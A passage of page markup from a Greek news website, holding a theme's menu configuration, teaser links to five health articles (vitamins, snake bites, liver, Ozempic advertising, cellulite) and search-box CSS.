0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_52","tdc_css_class_style":"tdi_52_rand_style","category_id":"15","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_52"}';
block_tdi_52.td_column_number = "3";
block_tdi_52.block_type = "tdb_header_mega_menu";
block_tdi_52.post_count = "5";
block_tdi_52.found_posts = "404";
block_tdi_52.header_color = "";
block_tdi_52.ajax_pagination_infinite_stop = "";
block_tdi_52.max_num_pages = "81";
tdBlocksArray.push(block_tdi_52);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_52 class="td_block_inner">
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/health/" class="td-post-category">ΥΓΕΙΑ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/health/%ce%bf%ce%b9-5-%ce%ba%ce%bf%cf%81%cf%85%cf%86%ce%b1%ce%af%ce%b5%cf%82-%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b5%cf%82-%ce%b3%ce%b9%ce%b1-%ce%bd%ce%b1-%cf%87%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%ba/" rel="bookmark" class="td-image-wrap " title="Οι 5 κορυφαίες βιταμίνες για να χάσεις κιλά" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2023/09/vitamins-1-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/health/%ce%bf%ce%b9-5-%ce%ba%ce%bf%cf%81%cf%85%cf%86%ce%b1%ce%af%ce%b5%cf%82-%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b5%cf%82-%ce%b3%ce%b9%ce%b1-%ce%bd%ce%b1-%cf%87%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%ba/" rel="bookmark" title="Οι 5 κορυφαίες βιταμίνες για να χάσεις κιλά">Οι 5 κορυφαίες βιταμίνες για να χάσεις κιλά</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-17T08:12:39+02:00" >17 Σεπτεμβρίου, 2023</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/health/" class="td-post-category">ΥΓΕΙΑ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/health/%cf%84%ce%b9-%ce%ba%ce%ac%ce%bd%ce%bf%cf%85%ce%bc%ce%b5-%cf%8c%cf%84%ce%b1%ce%bd-%ce%bc%ce%b1%cf%82-%ce%b4%ce%b1%ce%b3%ce%ba%cf%8e%cf%83%ce%b5%ce%b9-%ce%bf%cf%87%ce%b9%ce%ac-%ce%ba%ce%b1%ce%b9-%cf%80/" rel="bookmark" class="td-image-wrap " title="Τι κάνουμε όταν μας δαγκώσει οχιά και πώς την αναγνωρίζουμε;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2023/05/oxia_fidia-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/health/%cf%84%ce%b9-%ce%ba%ce%ac%ce%bd%ce%bf%cf%85%ce%bc%ce%b5-%cf%8c%cf%84%ce%b1%ce%bd-%ce%bc%ce%b1%cf%82-%ce%b4%ce%b1%ce%b3%ce%ba%cf%8e%cf%83%ce%b5%ce%b9-%ce%bf%cf%87%ce%b9%ce%ac-%ce%ba%ce%b1%ce%b9-%cf%80/" rel="bookmark" title="Τι κάνουμε όταν μας δαγκώσει οχιά και πώς την αναγνωρίζουμε;">Τι κάνουμε όταν μας δαγκώσει οχιά και πώς την αναγνωρίζουμε;</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-28T11:56:54+02:00" >28 Μαΐου, 2023</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/health/" class="td-post-category">ΥΓΕΙΑ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/health/7-%cf%84%cf%81%ce%bf%cf%86%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%b8%ce%b1-%cf%83%cf%8e%cf%83%ce%bf%cf%85%ce%bd-%cf%84%ce%bf-%cf%83%cf%85%ce%ba%cf%8e%cf%84%ce%b9-%cf%83%ce%bf%cf%85/" rel="bookmark" class="td-image-wrap " title="7 τροφές που θα σώσουν το συκώτι σου" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2023/05/liver-1-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/health/7-%cf%84%cf%81%ce%bf%cf%86%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%b8%ce%b1-%cf%83%cf%8e%cf%83%ce%bf%cf%85%ce%bd-%cf%84%ce%bf-%cf%83%cf%85%ce%ba%cf%8e%cf%84%ce%b9-%cf%83%ce%bf%cf%85/" rel="bookmark" title="7 τροφές που θα σώσουν το συκώτι σου">7 τροφές που θα σώσουν το συκώτι σου</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-26T13:44:59+02:00" >26 Μαΐου, 2023</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/health/" class="td-post-category">ΥΓΕΙΑ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/health/%ce%b5%ce%bf%cf%86-%ce%b3%ce%b9%ce%b1-ozempic-%cf%80%ce%b1%cf%81%ce%ac%ce%bd%ce%bf%ce%bc%ce%b7-%ce%b7-%ce%b4%ce%b9%ce%b1%cf%86%ce%ae%ce%bc%ce%b9%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%cf%86%ce%b1%cf%81/" rel="bookmark" class="td-image-wrap " title="ΕΟΦ για OZEMPIC: Παράνομη η διαφήμιση του φαρμάκου για αδυνάτισμα" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2023/04/eof-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/health/%ce%b5%ce%bf%cf%86-%ce%b3%ce%b9%ce%b1-ozempic-%cf%80%ce%b1%cf%81%ce%ac%ce%bd%ce%bf%ce%bc%ce%b7-%ce%b7-%ce%b4%ce%b9%ce%b1%cf%86%ce%ae%ce%bc%ce%b9%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%cf%86%ce%b1%cf%81/" rel="bookmark" title="ΕΟΦ για OZEMPIC: Παράνομη η διαφήμιση του φαρμάκου για αδυνάτισμα">ΕΟΦ για OZEMPIC: Παράνομη η διαφήμιση του φαρμάκου για αδυνάτισμα</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-26T12:18:42+02:00" >26 Απριλίου, 2023</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/health/" class="td-post-category">ΥΓΕΙΑ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/health/%ce%bc%ce%b1%ce%b4%ce%b5%cf%81%ce%bf%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b1-9-%cf%84%cf%81%cf%8c%cf%80%ce%bf%ce%b9-%ce%b3%ce%b9%ce%b1-%ce%b1%ce%bd%cf%84%ce%b9%ce%bc%ce%b5%cf%84%cf%8e%cf%80/" rel="bookmark" class="td-image-wrap " title="Μαδεροθεραπεία: +9 Τρόποι για Αντιμετώπιση της Κυτταρίτιδας" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2023/04/Kyttaritida-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/health/%ce%bc%ce%b1%ce%b4%ce%b5%cf%81%ce%bf%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b1-9-%cf%84%cf%81%cf%8c%cf%80%ce%bf%ce%b9-%ce%b3%ce%b9%ce%b1-%ce%b1%ce%bd%cf%84%ce%b9%ce%bc%ce%b5%cf%84%cf%8e%cf%80/" rel="bookmark" title="Μαδεροθεραπεία: +9 Τρόποι για Αντιμετώπιση της Κυτταρίτιδας">Μαδεροθεραπεία: +9 Τρόποι για Αντιμετώπιση της Κυτταρίτιδας</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-10T10:41:46+02:00" >10 Απριλίου, 2023</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
</div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_55 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_55" >
<style>
/* inline tdc_css att */
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_55{
margin-top:1px !important;
}
}
</style>
<style>
/* custom css */
.tdb_module_search .tdb-author-photo{
display: inline-block;
}.tdb_module_search .tdb-author-photo,
.tdb_module_search .tdb-author-photo img{
vertical-align: middle;
}.tdb_module_search .td-post-author-name{
white-space: normal;
}.tdb_header_search{
margin-bottom: 0;
z-index: 1000;
clear: none;
}.tdb_header_search .tdb-block-inner{
position: relative;
display: inline-block;
width: 100%;
}.tdb_header_search .tdb-head-search-btn{
display: flex;
align-items: center;
position: relative;
text-align: center;
color: #4db2ec;
}.tdb_header_search .tdb-head-search-btn:after{
visibility: hidden;
opacity: 0;
content: '';
display: block;
position: absolute;
bottom: 0;
left: 0;
right: 0;
margin: 0 auto;
width: 0;
height: 0;
border-style: solid;
border-width: 0 6.5px 7px 6.5px;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0);
-webkit-transition: all 0.4s ease;
transition: all 0.4s ease;
border-color: transparent transparent #4db2ec transparent;
}.tdb_header_search .tdb-drop-down-search-open + .tdb-head-search-btn:after{
visibility: visible;
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}.tdb_header_search .tdb-search-icon,
.tdb_header_search .tdb-search-txt,
.tdb_header_search .tdb-search-icon-svg svg *{
-webkit-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
}.tdb_header_search .tdb-search-icon-svg{
display: flex;
align-items: center;
justify-content: center;
}.tdb_header_search .tdb-search-icon-svg svg{
height: auto;
}.tdb_header_search .tdb-search-icon-svg svg,
.tdb_header_search .tdb-search-icon-svg svg *{
fill: #4db2ec;
}.tdb_header_search .tdb-search-txt{
position: relative;
line-height: 1;
}.tdb_header_search .tdb-drop-down-search{
visibility: hidden;
opacity: 0;
position: absolute;
top: 100%;
left: 0;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0);
-webkit-transition: all 0.4s ease;
transition: all 0.4s ease;
pointer-events: none;
z-index: 10;
}.tdb_header_search .tdb-drop-down-search-open{
visibility: visible;
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}.tdb_header_search .tdb-drop-down-search-inner{
position: relative;
max-width: 300px;
pointer-events: all;
}.tdb_header_search .tdb-search-form{
position: relative;
padding: 20px;
border-width: 3px 0 0;
border-style: solid;
border-color: #4db2ec;
pointer-events: auto;
}.tdb_header_search .tdb-search-form:before{
content: '';
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background-color: #fff;
}.tdb_header_search .tdb-search-form-inner{
position: relative;
display: flex;
background-color: #fff;
}.tdb_header_search .tdb-search-form-inner:after{
content: '';
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
border: 1px solid #e1e1e1;
pointer-events: none;
}.tdb_header_search .tdb-head-search-placeholder{
position: absolute;
top: 50%;
transform: translateY(-50%);
padding: 3px 9px;
font-size: 12px;
line-height: 21px;
color: #999;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
pointer-events: none;
}.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
opacity: 0;
}.tdb_header_search .tdb-head-search-form-btn,
.tdb_header_search .tdb-head-search-form-input{
height: auto;
min-height: 32px;
}.tdb_header_search .tdb-head-search-form-input{
color: #444;
flex: 1;
background-color: transparent;
border: 0;
}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
color: transparent;
text-shadow: 0 0 0 #444;
}.tdb_header_search .tdb-head-search-form-btn{
margin-bottom: 0;
padding: 0 15px;
background-color: #222222;
font-family: 'Roboto', sans-serif;
font-size: 13px;
font-weight: 500;
color: #fff;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
z-index: 1;
}.tdb_header_search .tdb-head-search-form-btn:hover{
background-color: #4db2ec;
}.tdb_header_search .tdb-head-search-form-btn i,
.tdb_header_search .tdb-head-search-form-btn span{
display: inline-block;
vertical-align: middle;
}.tdb_header_search .tdb-head-search-form-btn i{
font-size: 12px;
}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
position: relative;
}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
line-height: 0;
}.tdb_header_search .tdb-head-search-form-btn svg{
width: 12px;
height: auto;
}.tdb_header_search .tdb-head-search-form-btn svg,
.tdb_header_search .tdb-head-search-form-btn svg *{
fill: #fff;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
}.tdb_header_search .tdb-aj-search-results{
padding: 20px;
background-color: rgba(144, 144, 144, 0.02);
border-width: 1px 0;
border-style: solid;
border-color: #ededed;
background-color: #fff;
}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
margin-bottom: 0;
padding-bottom: 0;
}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
display: none;
}.tdb_header_search .tdb-aj-search-inner{
display: flex;
flex-wrap: wrap;
*zoom: 1;
}.tdb_header_search .tdb-aj-search-inner:before,
.tdb_header_search .tdb-aj-search-inner:after{
display: table;
content: '';
line-height: 0;
}.tdb_header_search .tdb-aj-search-inner:after{
clear: both;
}.tdb_header_search .result-msg{
padding: 4px 0 6px 0;
font-family: 'Roboto', sans-serif;
font-size: 12px;
font-style: italic;
background-color: #fff;
}.tdb_header_search .result-msg a{
color: #222;
}.tdb_header_search .result-msg a:hover{
color: #4db2ec;
}.tdb_header_search .td-module-meta-info,
.tdb_header_search .td-next-prev-wrap{
text-align: left;
}.tdb_header_search .td_module_wrap:hover .entry-title a{
color: #4db2ec;
}.tdb_header_search .tdb-aj-cur-element .entry-title a{
color: #4db2ec;
}.tdc-dragged .tdb-head-search-btn:after,
.tdc-dragged .tdb-drop-down-search{
visibility: hidden !important;
opacity: 0 !important;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
}.tdi_55 .tdb-head-search-btn i{
font-size: 20px;
width: 48px;
height: 48px;
line-height:  48px;
color: #000000;
}.tdi_55 .tdb-head-search-btn svg{
width: 20px;
}.tdi_55 .tdb-search-icon-svg{
width: 48px;
height: 48px;
}.tdi_55{
display: inline-block;
float: right;
clear: none;
}.tdi_55 .tdb-search-txt{
top: 0px;
}.tdi_55 .tdb-drop-down-search .tdb-drop-down-search-inner{
max-width: 600px;
}.tdi_55 .tdb-search-form{
padding: 30px;
border-width: 0px;
}.tdi_55 .tdb-drop-down-search{
left: auto;
right: 0;
}.tdi_55 .tdb-drop-down-search-inner,
.tdi_55 .tdb-search-form,
.tdi_55 .tdb-aj-search{
margin-left: auto;
margin-right: 0;
}.tdi_55 .tdb-search-form-inner:after{
border-width: 0 0 1px 0;
}.tdi_55 .tdb-head-search-form-btn i{
font-size: 7px;
}.tdi_55 .tdb-head-search-form-btn-icon{
margin-left: 8px;
top: 0px;
}.tdi_55 .tdb-head-search-form-btn{
padding: 0px;
color: #000000;
background-color: rgba(0,0,0,0);
}.tdi_55 .tdb-aj-search-results{
padding: 0 30px 30px;
border-width: 0 0 1px 0;
}.tdi_55 .result-msg{
padding: 10px 0;
text-align: center;
font-style:normal !important;
}.tdi_55 .tdb-head-search-btn svg,
.tdi_55 .tdb-head-search-btn svg *{
fill: #000000;
}.tdi_55 .tdb-head-search-btn:after{
border-bottom-color: #ffffff;
}.tdi_55 .tdb-drop-down-search-inner{
box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
}.tdi_55 .tdb-head-search-form-btn svg,
.tdi_55 .tdb-head-search-form-btn svg *{
fill: #000000;
}.tdi_55 .tdb-head-search-form-btn:hover{
color: #4db2ec;
background-color: rgba(0,0,0,0);
}.tdi_55 .tdb-head-search-form-btn:hover svg,
.tdi_55 .tdb-head-search-form-btn:hover svg *{
fill: #4db2ec;
}.tdi_55 .result-msg a:hover{
color: #4db2ec;
}.tdi_55 .td_module_wrap{
width: 50%;
float: left;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 10px;
margin-bottom: 10px;
}.tdi_55 .td_module_wrap:nth-last-child(-n+2){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_55 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
display: none;
}.tdi_55 .tdb-aj-search-inner{
margin-left: -10px;
margin-right: -10px;
}.tdi_55 .td-module-container:before{
bottom: -10px;
}.tdi_55 .entry-thumb{
background-position: center 50%;
}.tdi_55 .td-image-wrap{
padding-bottom: 100%;
}.tdi_55 .td-image-container{
flex: 0 0 30%;
width: 30%;
display: block; order: 0;
}.ie10 .tdi_55 .td-image-container,
.ie11 .tdi_55 .td-image-container{
flex: 0 0 auto;
}.tdi_55 .td-module-container{
flex-direction: row;
}.ie10 .tdi_55 .td-module-meta-info,
.ie11 .tdi_55 .td-module-meta-info{
flex: 1;
}.tdi_55 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_55 .td-post-vid-time{
display: block;
}.tdi_55 .td-module-meta-info{
padding: 3px 0 0 16px;
border-color: #eaeaea;
}.tdi_55 .entry-title{
margin: 0 0 2px 0;
font-size:13px !important;line-height:1.4 !important;
}.tdi_55 .td-excerpt{
column-count: 1;
column-gap: 48px;
display: none;
}.tdi_55 .td-post-category{
display: none;
text-transform:uppercase !important;
}.tdi_55 .td-read-more{
display: none;
}.tdi_55 .td-author-date{
display: inline;
}.tdi_55 .td-post-author-name{
display: none;
}.tdi_55 .td-icon-star,
.tdi_55 .td-icon-star-empty,
.tdi_55 .td-icon-star-half{
font-size: 15px;
}.tdi_55 .td-module-comments{
display: none;
}.tdi_55 .tdb-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.td-theme-wrap .tdi_55 .td_module_wrap:hover .td-module-title a,
.tdi_55 .tdb-aj-cur-element .entry-title a{
color: #4db2ec !important;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_55 .td_module_wrap{
padding-bottom: 10px !important;
margin-bottom: 10px !important;
padding-bottom: 10px;
margin-bottom: 10px;
}.tdi_55 .td_module_wrap:nth-last-child(-n+2){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_55 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_55 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
display: none !important;
}.tdi_55 .td-module-container:before{
bottom: -10px;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55 .tdb-head-search-btn i{
font-size: 18px;
width: 46.8px;
height: 46.8px;
line-height:  46.8px;
}.tdi_55 .tdb-head-search-btn svg{
width: 18px;
}.tdi_55 .tdb-search-icon-svg{
width: 46.8px;
height: 46.8px;
}.tdi_55 .tdb-search-form{
padding: 20px 20px 20px;
}.tdi_55 .td_module_wrap{
padding-bottom: 10px !important;
margin-bottom: 10px !important;
padding-bottom: 10px;
margin-bottom: 10px;
}.tdi_55 .td_module_wrap:nth-last-child(-n+2){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_55 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_55 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
display: none !important;
}.tdi_55 .td-module-container:before{
bottom: -10px;
}
}
/* phone */
@media (max-width: 767px){
.tdi_55 .td_module_wrap{
padding-bottom: 10px !important;
margin-bottom: 10px !important;
padding-bottom: 10px;
margin-bottom: 10px;
}.tdi_55 .td_module_wrap:nth-last-child(-n+2){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_55 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_55 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
display: none !important;
}.tdi_55 .td-module-container:before{
bottom: -10px;
}
}
